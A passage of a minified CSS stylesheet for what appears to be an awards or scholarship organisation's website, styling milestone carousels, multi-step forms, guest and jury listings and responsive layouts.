>span{font-family:;font-size:16px;position:absolute;top:50%;left:0;right:0;display:block;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);width:70%;height:70%;border-radius:50%;background:#fff;margin:0 auto;line-height:63px;box-shadow:11px 10px 20px 0px #333;font-weight:bold}.milestonewrap .milestonecont .slick-next{display:block !important;float:right;left:auto !important;right:-7%;float:right;left:auto !important;right:-7%;display:block !important}.milestonewrap .milestonecont .slick-prev{display:block !important;display:block !important}.milestonewrap .milestonecont .slick-arrow{position:absolute;top:44%;border-radius:50%;font-size:0;margin:5px;width:36px;height:36px;color:#fff;background:#0071b7;border:0;left:-7%;background:url(../images/milestone-next.png) no-repeat;width:35px;height:51px}.milestonewrap .slick-slider .slick-prev{left:-7%;background:url(../images/milestone-prev.png) no-repeat;width:35px;height:51px;left:-7%;background:url(../images/milestone-prev.png) no-repeat;width:35px;height:51px}.milestonewrap .slick-slider .spanwrap .green{background:#ef7f1a}.milestonewrap .slick-slider .spanwrap .green:before{content:'';border:2px dashed #ef7f1a;left:-8%;right:0;top:-9%;margin:0 auto;position:absolute;border-radius:50%;width:105px;height:105px;display:block;z-index:-1;-webkit-animation:spinner 2s linear infinite;-moz-animation:spinner 2s linear infinite;animation:spinner 4s linear infinite}.milestonewrap .slick-slider .spanwrap .green:after{content:'';border:1px solid #ef7f1a;height:50%;width:3px;position:absolute;bottom:-57%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap .green.extra1{background:#ef7f1a}.milestonewrap .slick-slider .spanwrap .green.extra1:before{content:'';border:2px dashed #ef7f1a;left:-8%;right:0;top:-9%;margin:0 auto;position:absolute;border-radius:50%;width:105px;height:105px;display:block;z-index:-1;-webkit-animation:spinner 2s linear infinite;-moz-animation:spinner 2s linear infinite;animation:spinner 4s linear infinite}.milestonewrap .slick-slider .spanwrap .green.extra1:after{content:'';border:1px solid #ef7f1a;height:20%;width:3px;position:absolute;top:-29%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap .red.extra2{background:#95c12b}.milestonewrap .slick-slider .spanwrap .red.extra2:before{content:'';border:2px dashed #95c12b;left:-8%;right:0;top:-9%;margin:0 auto;position:absolute;border-radius:50%;width:105px;height:105px;display:block;z-index:-1;-webkit-animation:spinner 2s linear infinite;-moz-animation:spinner 2s linear infinite;animation:spinner 4s linear infinite}.milestonewrap .slick-slider .spanwrap .red.extra2:after{content:'';border:1px solid #95c12b;height:20%;width:3px;position:absolute;top:111%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap .yellow.extra3{background:#0081c8}.milestonewrap .slick-slider .spanwrap .yellow.extra3:before{content:'';border:2px dashed #0081c8;left:-8%;right:0;top:-9%;margin:0 auto;position:absolute;border-radius:50%;width:105px;height:105px;display:block;z-index:-1;-webkit-animation:spinner 2s linear infinite;-moz-animation:spinner 2s linear infinite;animation:spinner 4s linear infinite}.milestonewrap .slick-slider .spanwrap .yellow.extra3:after{content:'';border:1px solid #0081c8;height:20%;width:3px;position:absolute;top:-29%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap .red{background:#95c12b;border:1px solid #95c12b !important}.milestonewrap .slick-slider .spanwrap .red:before{content:'';border:2px dashed #95c12b;left:-10%;right:0;top:-10%;margin:0 auto;position:absolute;border-radius:50%;width:105px;height:105px;background:url(../images/imgborder.png) no-repeat;-webkit-animation:spinner 2s linear infinite;-moz-animation:spinner 2s linear infinite;animation:spinner 4s linear infinite}.milestonewrap .slick-slider .spanwrap .red:after{content:'';border:1px solid #95c12b;height:49%;width:3px;position:absolute;top:-53%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap .red.fityfive:after{content:'';border:1px solid #95c12b;height:50%;width:3px;position:absolute;top:110%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap .yellow{background:#0082c9}.milestonewrap .slick-slider .spanwrap .yellow:before{content:'';border:2px dashed #0082c9;left:-8%;right:0;top:-9%;margin:0 auto;position:absolute;border-radius:50%;width:105px;height:105px;-webkit-animation:spinner 2s linear infinite;-moz-animation:spinner 2s linear infinite;animation:spinner 4s linear infinite}.milestonewrap .slick-slider .spanwrap .yellow:after{content:'';border:1px solid #0082c9;height:50%;width:3px;position:absolute;bottom:-59%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap .yellow.sixty:after{content:'';border:1px solid #0082c9;height:49%;width:3px;position:absolute;top:-53%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap .aqua{background:#ef7f1a}.milestonewrap .slick-slider .spanwrap .aqua:before{content:'';border:2px dashed #ef7f1a;left:-8%;right:0;top:-8%;margin:0 auto;position:absolute;border-radius:50%;width:105px;height:105px;-webkit-animation:spinner 2s linear infinite;-moz-animation:spinner 2s linear infinite;animation:spinner 4s linear infinite}.milestonewrap .slick-slider .spanwrap .aqua:after{content:'';border:1px solid #ef7f1a;height:49%;width:3px;position:absolute;top:-53%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap .blue{background:#95c12b}.milestonewrap .slick-slider .spanwrap .blue:before{content:'';border:2px dashed #95c12b;left:-8%;right:0;top:-8%;margin:0 auto;position:absolute;border-radius:50%;width:105px;height:105px;-webkit-animation:spinner 2s linear infinite;-moz-animation:spinner 2s linear infinite;animation:spinner 4s linear infinite}.milestonewrap .slick-slider .spanwrap .blue:after{content:'';border:1px solid #95c12b;height:20%;width:3px;position:absolute;bottom:-28%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap .Dark{background:#0082c9}.milestonewrap .slick-slider .spanwrap .Dark:before{content:'';border:2px dashed #0082c9;left:-8%;right:0;top:-9%;margin:0 auto;position:absolute;border-radius:50%;width:105px;height:105px;-webkit-animation:spinner 2s linear infinite;-moz-animation:spinner 2s linear infinite;animation:spinner 4s linear infinite}.milestonewrap .slick-slider .spanwrap .Dark:after{content:'';border:1px solid #0082c9;height:20%;width:3px;position:absolute;top:-28%;left:0;right:0;margin:0 auto}.milestonewrap .slick-slider .spanwrap:after{content:'';display:block;width:23px;height:26px;background:url(../images/milestone-bullets.png) no-repeat;border-radius:50%;position:absolute;top:40%;margin-left:-28px;transform:translateY(-80%)}.milestonewrap .slick-slider .odd .textwrap{position:absolute;top:79%;left:-4%;width:108%;text-align:justify}.milestonewrap .slick-slider .odd .textwrap ul{padding:0;margin:0;list-style:none}.milestonewrap .slick-slider .odd .textwrap ul li{color:#444;font-size:14px;margin-bottom:0}.milestonewrap .slick-slider .even .textwrap{position:absolute;top:-30px;left:-19%;width:137%;text-align:justify;transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%)}.milestonewrap .slick-slider .even .textwrap ul{padding:0;margin:0;list-style:none}.milestonewrap .slick-slider .even .textwrap ul li{color:#444;font-size:14px;margin-bottom:0}.milestonewrap .slick-slider .textwrap h4{font-size:22px;text-align:center;color:#b5342d}.slick-slide{height:auto}.sow-slider-base{border:10px solid #f5f5f5}.mission{font-size:24px;font-style:italic;line-height:150px}.wow p{text-align:justify}.modal-contact-us a{color:#333}.form-template{margin:40px 0px}.form-template .title{width:100%;text-align:center;font-size:32px;margin-bottom:40px}.form-template .modal-login{width:40%;margin:0 auto}.form-template .check-status-btn{width:100%}.form-template .check-status-btn a{display:inline-block;padding:10px 20px;color:#fff;background:#B5342D;float:right}.form-template .check-status-btn a:hover{color:#fff;background:#781e3a}.form-template .calender-holder{background:#fff;margin-bottom:30px}.form-template .calender-holder input{background-color:transparent;margin-bottom:0;position:relative;z-index:1}.form-template .calender-holder .calender{z-index:0}.form-template .container.green-bg{padding:40px 40px 0px 40px;background:#ecf1f3}.form-template .container.green-bg .col-step-1{margin-top:-40px}.form-template .container.green-bg .col-step-2{margin-top:-80px}.form-template .container.green-bg .col-step-3{margin-top:-120px}.form-template .container.green-bg .col-step-3 .row-colum{background:#f6f9fa;overflow:hidden;padding:10px;border:1px solid #d7d7d7;margin-bottom:15px}.form-template .container.green-bg .col-step-3 .row-colum table{border:none}.form-template .container.green-bg .col-step-3 .row-colum table thead{background:#ecf1f3}.form-template .container.green-bg .col-step-3 .row-colum table thead th{vertical-align:top;border:1px solid #c2c2c2;line-height:25px;padding:0px 5px;color:#898a8a;text-transform:none;height:50px}.form-template .container.green-bg .col-step-3 .row-colum table tr td{border-top:none;padding:5px 5px}.form-template .container.green-bg .col-step-4{margin-top:-160px}.form-template .container.green-bg .col-step-4 .row-colum{background:#f6f9fa;overflow:hidden;padding:10px;border:1px solid #d7d7d7;margin-bottom:15px}.form-template .container.green-bg .col-step-4 .row-colum table{border:none}.form-template .container.green-bg .col-step-4 .row-colum table thead{background:#ecf1f3}.form-template .container.green-bg .col-step-4 .row-colum table thead th{vertical-align:top;border:1px solid #c2c2c2;line-height:25px;padding:0px 5px;color:#898a8a;text-transform:none;height:50px}.form-template .container.green-bg .col-step-4 .row-colum table tr td{border-top:none;padding:5px 5px}.form-template .container.green-bg .col-step-5{margin-top:-200px}.form-template .container.green-bg .col-step-6{margin-top:-240px}.form-template .container.green-bg .col-step-6 .Bigtitle{text-align:center;font-size:30px}.form-template .container.green-bg .col-step-6 .Blue{color:#325982}.form-template .container.green-bg .col-step-6 .table-wrap table tbody tr th{padding:10px;background:#325982;color:#FFF;text-align:center}.form-template .container.green-bg .col-step-6 .table-wrap table tbody tr td{padding:5px}.form-template .container.green-bg .col-step-6 .table-wrap table tbody tr td input{margin:0px}.form-template .container.green-bg .col-step-6 .table-wrap table.info-tab{border:none}.form-template .container.green-bg .col-step-6 .table-wrap table.info-tab tbody tr th{padding:10px;background:#325982;color:#FFF;text-align:center}.form-template .container.green-bg .col-step-6 .table-wrap table.info-tab tbody tr td{padding:5px;border:0px}.form-template .container.green-bg .col-step-6 .table-wrap table.info-tab tbody tr td input{margin:0px}.form-template .container.green-bg .col-step-6 .table-wrap table.top-tab{border:none}.form-template .container.green-bg .col-step-6 .table-wrap table.top-tab tbody tr th{padding:10px;background:#325982;color:#FFF;text-align:center}.form-template .container.green-bg .col-step-6 .table-wrap table.top-tab tbody tr td{padding:5px;border:0px}.form-template .container.green-bg .col-step-6 .table-wrap table.top-tab tbody tr td input{margin:0px}.form-template .container.green-bg .col-step-6 .table-wrap table.top-tab2{border:none}.form-template .container.green-bg .col-step-6 .table-wrap table.top-tab2 tbody tr th{padding:10px;background:#325982;color:#FFF;text-align:center}.form-template .container.green-bg .col-step-6 .table-wrap table.top-tab2 tbody tr td{padding:5px;border:0px}.form-template .container.green-bg .col-step-6 .table-wrap table.top-tab2 tbody tr td input{margin:0px}.form-template .container.green-bg .pos-rel{position:relative}.form-template .container.green-bg .pos-rel.country_code select{width:22%;float:left}.form-template .container.green-bg .pos-rel.country_code input{width:76%;float:right}.form-template .container.green-bg .pos-rel.country_code .formError{width:70% !important;left:100px !important}.form-template .container.green-bg .pos-rel .error_maxlength_2{margin:0 0 20px;display:block;width:100%}.form-template .container.green-bg .pos-rel .error-message{position:absolute;bottom:3px;color:#ffffff;font-size:13px;background:#d71313;border-radius:5px;padding:2px 10px;display:none;left:14px}.form-template .container.green-bg .pos-rel .error-message:after{content:'';position:absolute;bottom:100%;left:20px;margin-left:-8px;width:0;height:0;border-bottom:8px solid #d71313;border-right:8px solid transparent;border-left:8px solid transparent}.form-template .container.green-bg .pos-rel .error_maxlength_1{margin-top:-20px;display:block}.form-template .container.green-bg .pos-rel .formError{width:90% !important;left:20px !important;min-width:auto;background:#d71313;border-radius:5px;padding:3px 10px;top:inherit !important;bottom:3px !important}.form-template .container.green-bg .pos-rel .formError:after{content:'';position:absolute;bottom:100%;left:20px;margin-left:-8px;width:0;height:0;border-bottom:8px solid #d71313;border-right:8px solid transparent;border-left:8px solid transparent}.form-template .container.green-bg .pos-rel .formError .formErrorContent{background:no-repeat;border:none;box-shadow:none;padding:0px;margin:0px;font-size:13px}.form-template .container.green-bg .pos-rel .formError .formErrorArrow{display:none}.form-template .container.green-bg .pos-rel .calender{position:absolute;top:27px;padding:10px;right:16px}.form-template .container.green-bg .pos-rel .calender i{font-size:18px;color:#333333;font-weight:bold}.form-template .container.green-bg .pos-rel label{color:#898a8a}.form-template .container.green-bg .pos-rel .label-title{font-size:16px;padding:7px 0px;font-weight:bold;color:#ae1f23}.form-template button,.form-template input,.form-template select,.form-template textarea{width:100%;padding:10px;margin-bottom:30px;background:#ffffff;color:#333333;background-color:#ffffff}.form-template select{color:#666;border:1px solid #a6a6a6}.form-template select:disabled{appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.form-template .form-table button,.form-template .form-table input,.form-template .form-table select,.form-template .form-table textarea,.form-template .table-katta button,.form-template .table-katta input,.form-template .table-katta select,.form-template .table-katta textarea{margin-bottom:0px}.form-template button.upload{margin:30px 0px}.form-template input[type="radio"],.form-template input[type="checkbox"]{width:20px;margin:0px 0 30px}.form-template .container.green-bg-dark{padding:20px 40px;text-align:center;background:#e3eaec}.form-template .container.green-bg-dark button{width:auto;margin:0 auto;color:#982b25;padding:12px 25px;font-weight:bold;font-size:16px;text-decoration:none;background:#fff;border:1PX solid #982b25}.form-template .container.green-bg-dark button:hover{background:#b5342d;color:#fff}.form-template .container.green-bg-dark .sign-in,.form-template .container.green-bg-dark .lost-password{text-align:left;padding:15px 0px 0px}.form-template .container.green-bg-dark .sign-in a,.form-template .container.green-bg-dark .lost-password a{font-size:14px;text-decoration:underline;color:#000}.form-template ul.steps{list-style:none;width:100%;background:-webkit-linear-gradient(top,#ffffff 80%,#ecf1f3 17%);background:-moz-linear-gradient(top,#ffffff 80%,#ecf1f3 17%);background:-ms-linear-gradient(top,#ffffff 80%,#ecf1f3 17%);background:-o-linear-gradient(top,#ffffff 80%,#ecf1f3 17%);background:linear-gradient(to bottom,#ffffff 17%,#ecf1f3 10%);overflow:hidden;border-radius:none;margin:0;padding:0;position:relative}.form-template ul.steps:before{content:"";display:block;position:absolute;top:50px;height:3px;background:#c9d1d5;left:0;width:100%;z-index:1;margin-top:-1px}.form-template ul.steps li{color:#b0b1b3;font-size:14px;vertical-align:top;text-align:center;float:none;display:inline-block;width:200px;padding:10px;height:auto;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;font-size:18px;color:#333333;position:relative;z-index:2}.form-template ul.steps li:before{content:"";display:block;width:77px;height:77px;background:no-repeat 0 0;margin:0 auto 10px;position:relative;z-index:2}.form-template ul.steps li:after{content:"";position:absolute;top:50px;left:0;z-index:1;width:100%;height:3px;background:#b5342d;display:none;margin-top:-1px}.form-template ul.steps li.current,.form-template ul.steps li.prevcurrent{color:#000;position:relative}.form-template ul.steps li.current:after,.form-template ul.steps li.prevcurrent:after{display:block}.form-template ul.steps li.current ~ .form-template ul.steps li.prevcurrent:after{display:none}.form-template ul.steps li#stepDesc0:before{background-image:url(../images/step1.png)}.form-template ul.steps li#stepDesc1:before{background-image:url(../images/step2.png)}.form-template ul.steps li#stepDesc2:before{background-image:url(../images/step3.png)}.form-template ul.steps li#stepDesc3:before{background-image:url(../images/step4.png)}.form-template ul.steps li#stepDesc4:before{background-image:url(../images/step5.png)}.form-template ul.steps li#stepDesc5:before{background-image:url(../images/step6.png)}.form-template ul.steps li span{font-size:11px;display:block}.form-template #hideMsg{text-align:center}@-moz-keyframes "spinner"{100%{-moz-transform:rotate(360deg);}}@-webkit-keyframes "spinner"{100%{-webkit-transform:rotate(360deg);}}@keyframes "spinner"{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.guestswrap ul{list-style:none}.guestswrap ul li{width:23%;display:inline-block;margin-right:10px;min-height:390px;margin-bottom:10px;padding:10px;text-align:center;transition:all 0.5s;vertical-align:top}.guestswrap ul li img{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s}.guestswrap ul li:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.guestswrap ul li h2{font-size:19px;color:#b5342d;font-weight:bold;margin-bottom:12px;min-height:44px}.guestswrap ul li .imgwrap{position:relative;overflow:hidden;height:180px;width:180px;margin:0 auto}.guestswrap ul li .imgwrap img{height:180px;width:180px;margin:0 auto;border-radius:100%}.guestswrap ul li .team-member-info .designation,.guestswrap ul li .team-member-info .company-name{display:block;min-height:30px}.guestswrap ul li .team-member-info .designation{font-weight:bold;min-height:45px}.guestswrap ul li .team-member-info .company-name{margin-bottom:8px;min-height:43px}.guestswrap ul li .team-member-info span.guest{font-weight:bold;display:block;color:#781e3a}.guestswrap ul li .team-member-info .yeartext{color:#b5342d;font-weight:bold;border-top:1px solid #ccc;display:block;padding-top:6px}.guestswrap ul li:hover{background:#f6a955}.guestswrap.committee-member{text-align:center}.guestswrap.committee-member .topcommittee{margin:0 auto;text-align:center}.guestswrap.committee-member .topcommittee li{display:inline-block;float:none}.guestswrap.committee-member h4{font-size:28px;margin-bottom:50px;position:relative;display:inline-block}.guestswrap.committee-member h4:before{border-bottom:1px solid #b4342d;display:inline-block;position:absolute;content:'';width:100%;bottom:-5px}.guestswrap.committee-member ul li{min-height:260px}.glimpses-list{text-align:center}.glimpses-list ul{list-style:none;text-align:center}.glimpses-list ul li{width:23%;display:inline-block;margin:0 10px 20px 0;transition:all 0.5s}.glimpses-list ul li img{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s}.glimpses-list ul li h4{color:#b5342d;font-size:19px}.glimpses-list ul li .designation{font-weight:bold;min-height:45px;display:block}.glimpses-list ul li:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.glimpses-list ul li .entry-thumbnail{height:180px;width:180px;margin:0 auto;border-radius:50%;position:relative;overflow:hidden;padding:0px;background:#ccc;border:1px solid #f5f5f5}.glimpses-list ul li .entry-thumbnail img{display:block;margin:0 auto}.glimpses-list ul li .profilewrap{margin-bottom:20px}.glimpses-list ul li .profilewrap a{background:#b5342d;padding:5px 25px;color:#fff;box-shadow:3px 3px 3px #3e3c3c}.glimpses-list ul li:hover{background:#f6a955}.popup-content{padding:20px;max-width:800px;margin:0 auto;width:100%}.popup-content .entry-thumbnail{width:30%;float:left;margin-right:15px}.popup-content .entry-content-data{width:65%;float:left}.popup-content .entry-content-data p{text-align:justify}.popup-content .entry-content-data h4{color:#b5342d;font-weight:bold}.sponserwrap{text-align:justify}.sponserwrap ul{list-style:none}.sponserwrap ul li{float:left;margin-right:10px;border:1px solid #ccc;padding:10px;margin-bottom:10px;transition:all 0.5s}.sponserwrap ul li img{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s}.sponserwrap ul li .imgwrap{float:left;height:180px;width:180px;margin:0 auto;border-radius:50%;position:relative;overflow:hidden;padding:10px 0 0 0;background:#ccc}.sponserwrap ul li .contetnwrap{width:75%;float:left;margin-left:30px}.sponserwrap ul li .contetnwrap .team-member-info h2{font-size:19px;margin-bottom:8px;color:#b5342d;font-weight:bold}.sponserwrap ul li .contetnwrap .team-member-info .designation{margin-bottom:10px;display:block;color:#333;color:#000;font-weight:bold}.sponserwrap ul li:hover{background:#f6a955}.sponserwrap ul li:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.single-post .entry-thumbnail img{border:10px solid #f5f5f5}.single-post .sow-image-container img{border:10px solid #f5f5f5}.single-post .so-widget-sow-editor p{text-align:justify}.single-post .panel-grid{border-bottom:1px dashed #b5342d}.chairman-message .panel-grid-cell .widget_sow-image{padding:5px}.chairman-message .panel-grid-cell .widget_sow-image .so-widget-sow-image{height:250px;width:250px;margin:0 auto;border-radius:50%;position:relative;overflow:hidden;border:1px solid #f5f5f5;padding:0px 0 0 0}.filters{padding:20px 0px}.filters .filter-wrap{list-style:none;padding:10px;width:32%;margin-right:10px;display:inline-block;background:#b5342d}.filters .filter-wrap select{padding:10px;width:100%}.videowrap ul{list-style:none}.videowrap ul li{width:24%;float:left;border:1px solid #ccc;padding:4px;position:relative}.videowrap ul li:before{content:'\f16a';font:normal normal normal 30px/1 FontAwesome;position:absolute;color:#f00;top:50%;left:50%;display:block;cursor:pointer;-ms-transform:translate(-50px)}.item{border:1px solid #ccc;padding:25px;border-left:4px solid red;margin:20px}.hide-other{display:none}.no-results a.button{padding:15px 20px;margin:20px 0px;background:#b5342e;color:#fff;border:none}.no-results a.button:hover{background:#781e3a}.cb_university a.button{padding:15px 20px;margin:20px 0px;background:#b5342e;color:#fff;border:none}.cb_university a.button:hover{background:#781e3a}.responsive-bottom-btns{display:none;background:#b5342e;position:fixed;padding:5px;bottom:0px;width:100%;left:0;right:0;margin:0 auto;z-index:999}.responsive-bottom-btns ul{padding:0}.responsive-bottom-btns ul li{display:table-cell;margin:0px 5px;border:1px solid #fff;border-top:2px solid #fff;width:1%}.responsive-bottom-btns ul li a{padding:5px 10px}.responsive-bottom-btns ul li a:hover .fa{color:#ffffff}.responsive-bottom-btns ul li a .fa{color:#fff;font-size:16px}.iw-so-tabs .iw-so-tabs-nav .iw-so-tab-title a{padding:12px 20px !important}.heateor_sss_sharing_container{padding:30px 0px !important}. table tbody tr th{padding:10px;color:#fff;background:#B5342D}. table tbody tr td{padding:10px;border:1px solid #ccc}.blog-category .inner-layout h4{padding:11px 10px;background:#b5342d;margin-top:0;color:#fff;font-weight:bold}.blog-category .inner-layout ul > li{list-style:none}.blog-category .inner-layout ul > li:first-child{display:none}.blog-category .inner-layout ul > li > a{font-weight:bold;font-size:16px;margin-bottom:7px;display:block;color:#333}.blog-category .inner-layout ul > li > ul > a{position:relative;padding-left:20px;color:#333}.blog-category .inner-layout ul > li > ul > a:before{content:"\f0a4";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:-2px;top:2px}#sow-social-media-buttons-3{float:right}.author .blog-section .blog-inner .entry-header .entry-meta{margin-top:10px;display:block;color:#f00}a.blog-icon:hover img{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1);-moz-filter:brightness(0) invert(1);-o-filter:brightness(0) invert(1);-ms-filter:brightness(0) invert(1)}@media screen{p.bodyText{font-family:verdana, arial, sans-serif}.table-katta{border-collapse:collapse !important}.table-katta tr{box-shadow:0 !important}.table-katta tr td{box-shadow:0 !important}.table-katta tr td input{box-shadow:0 !important}}@media print{p.bodyText{font-family:georgia, times, serif}.table-katta{border-collapse:collapse !important}.table-katta tr{box-shadow:0 !important}.table-katta tr td{box-shadow:0 !important}.table-katta tr td input{box-shadow:0 !important}}@media screen,print{p.bodyText{font-size:10pt}.table-katta{border-collapse:collapse !important}.table-katta tr{box-shadow:0 !important}.table-katta tr td{box-shadow:0 !important}.table-katta tr td input{box-shadow:0 !important}}.update-btn{overflow:hidden}.btn{background-color:#b0232a;border-radius:0px !important;padding:10px 20px !important;color:#fff !important}.btn.prev{float:left;display:inline-block}.btn.next{float:right;margin-right:10px}.btn:hover{background-color:#781E3A}.modal-footer .btn+.btn{margin-right:10px}label.datewrap{display:inline-block}label.datewrap:after{content:'\f073';position:absolute;display:block;color:#333;width:20px;height:20px;top:40px;right:22px;font:normal normal normal 14px/1 FontAwesome}.fstElement{border:1px solid #aaaaaa !important}.fstToggleBtn:after{border-top-color:#666666 !important}.form-template form .container.green-bg .pos-rel .fstSingleMode .fstQueryInput{margin-bottom:0}.form-template form .container.green-bg .pos-rel .fstSingleMode > .formError{top:150% !important;bottom:auto !important}ul.gest-wrap{text-align:center}ul.gest-wrap li strong{color:#faa854}#mobileloginMsg{display:none;font-size:20px;padding:0px 20px;font-weight:normal;text-align:center}legend{font-size:26px !important;border-left:2px solid #B53339;padding:0px 10px !important;margin-bottom:20px !important}.form-validation-field-26formError.parentFormSignupForm.formError{opacity:0.87;position:absolute;top:auto !important;left:0px !important;bottom:0px !important;margin-top:0px !important}.marquee{color:#fff;max-width:1236px;overflow:hidden}.marquee span{display:inline-block;margin-right:40px}.marquee span:last-child{margin-right:0}.marquee span strong{color:#faa854}.top-links .so-widget-sow-headline .sow-headline-container .sow-headline{font-size:18px;font-style:italic;margin-bottom:0 !important}.top-links .so-widget-sow-headline .sow-headline-container .sow-sub-headline{margin-top:5px !important}.top-links .so-widget-sow-headline .sow-headline-container .sow-sub-headline a{font-size:15px}.top-links .so-widget-sow-headline .sow-headline-container .sow-sub-headline:hover a{color:#f9a953}.candidates-table h3{text-align:center}.candidates-table .table-wrap{width:80%;margin:0 auto}.candidates-table .table-wrap caption{border:1px solid #ccc;margin-bottom:0;border-bottom:0;padding:2px 15px;text-align:center;background:#b5342d;color:#fff}.candidates-table .table-wrap tr th,.candidates-table .table-wrap tr td{border:1px solid #a29b9b;padding:1px 15px}.candidates-table .sign-wrap{text-align:center}.candidates-table .sign-wrap .left-div,.candidates-table .sign-wrap .right-div{width:48%;float:left}.candidates-table .full-width{width:80%;margin:0 auto;margin-bottom:30px}.candidates-table .full-width h6{text-align:center}.candidates-table .full-width strong{text-align:left}.candidates-table .notes-wrap{width:80%;margin:0 auto}.center-line{text-align:center}.shortlist-marquee-wrap{margin-top:-20px;vertical-align:top}.sow-sub-headline{animation:blinker 1s linear infinite}.Awardees-jury .awardeesinfo ul{display:flex;flex-wrap:wrap}.Awardees-jury .awardeesinfo ul li{width:33%;display:inline-block;vertical-align:top;border:1px solid #ffead4;padding:10px;text-align:center;margin:0 0px 3px 3px}.Awardees-jury .awardeesinfo ul li .team-member-info h2{font-size:18px;font-weight:600;color:#b5342d;margin:5px 0}.Awardees-jury .awardeesinfo ul li .team-member-info .designation{min-height:45px;display:block;font-size:14px}.Awardees-jury .awardeesinfo ul li .team-member-info .designation span{margin-top:5px;display:block}.Awardees-jury .awardeesinfo ul li .team-member-info span{color:#b5342d}.Awardees-jury .awardeesinfo ul li .team-member-info .company-name{color:#faa854;font-weight:600}tr.firstrow{color:#fff;font-size:19px}@keyframes "blinker"{50%{opacity:0;}}@media screen and (max-width: 600px){.table-wrap table{border:0}.table-wrap table caption{font-size:1.3em}.table-wrap table thead{display:none}.table-wrap table tr{border-bottom:0px solid #ddd;display:block}.table-wrap table td{border-bottom:1px solid #ddd;display:block;font-size:1em;text-align:left}.table-wrap table td:before{content:attr(aria-label);float:left;font-weight:bold;text-transform:uppercase;text-align:left}.table-wrap table td:after{content:"";display:table;clear:both}.table-wrap table td:last-child{border-bottom:0}.table-wrap table tr:nth-child(odd){background:#f5efef}.table-wrap table tr td{text-align:left;width:100% !important}.table-wrap.final-sectionwrap table tr td{text-align:right}}.row.mainwrapper{padding:20px 0 40px}.pdfwrapper li i.fa.fa-file-pdf-o{color:#b5342d;padding:5px 5px 5px 0px}h3.jury-heading{font-size:25px;margin:20px 0 30px auto;color:#b5342d}.grecaptcha-badge{display:none !important}@media (max-width: 1599px){.site{border:0}}@media (max-width: 1300px){.main-banner .mainwrap1.slick-slider .slick-slide .banner-content{width:75%}.main-banner .mainwrap1.slick-slider .slick-slide .banner-content h2{font-size:45px}.main-banner .mainwrap1.slick-slider .slick-slide .banner-content h4{font-size:20px}.nav-menu li a{font-size:15px}.nav-menu li.btn{margin-left:0}.nav-menu li.btn a{padding-left:20px;padding-right:20px}.blog-section .blog-inner .entry-header{margin-bottom:10px}.blog-section .blog-inner .entry-content{min-height:235px}.activities-wrapper .activities-list .testi-wrap .entry-thumbnail{width:30%}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom{float:right}}@media (max-width: 1080px){.modal-login{display:none}#mobileloginMsg{display:block}.navbar-collapse.collapse{display:none !important}.sidebar img.alignleft,.sidebar .wp-caption.alignleft{margin-left:0}.sidebar img.alignright,.sidebar .wp-caption.alignright{margin-right:0}.error404 .page-header{margin-left:auto;width:100%}.archive-header,.search .page-header,.archive .page-header,.blog .page-header,.error404 .page-content,.search .page-content,.archive .page-content,.attachment .entry-header,.attachment .entry-content,.post-navigation .nav-links,.sidebar .site-info,.site-footer .widget-area{padding-left:20px;padding-right:20px}.error404 .page-title{font-size:24px;padding:180px}.error404 .page-title:before{font-size:554px}.attachment .image-navigation{max-width:724px}.image-navigation .nav-previous,.image-navigation .nav-next{position:static}.site-main .widget-area{margin-right:60px}.container{max-width:100%}.site-header .site-title img{max-width:100%}.main-banner .mainwrap1.slick-slider .slick-slide .banner-content h2{font-size:250%}.main-banner .mainwrap1.slick-slider .slick-slide .banner-content h4{font-size:130%}.site-footer{position:relative}.scrollup{right:5px;position:absolute}.activities-wrapper .events-wrapper-inner .hentry{padding:15px;margin-bottom:13px}.team-wrapper .team-inner .entry-content{min-height:210px}.site-footer .widget .widget-title{min-height:80px}.team-wrapper .team-inner .entry-header .entry-title{min-height:90px}.activities-wrapper .activities-list .testi-wrap .testi-wrap-bottom{width:100%;padding:0px 10px;float:none}.activities-wrapper .activities-list{padding:37px 20px;width:100%;float:left}.activities-wrapper .activities-list .slick-slider .slick-arrow{bottom:-25px;right:inherit;left:50px}.milestonewrap .slick-slider .even .textwrap{left:2%}.guestswrap ul li{width:32%}.glimpses-list ul li{width:32%}.post-type-archive-cb_ourscholars .team-wrapper .team-inner .entry-header .entry-title{min-height:60px}.blog-section .blog-inner .entry-header .entry-title,.blog-section .blog-inner .entry-content .entry-title{font-size:20px;min-height:80px}.site-header 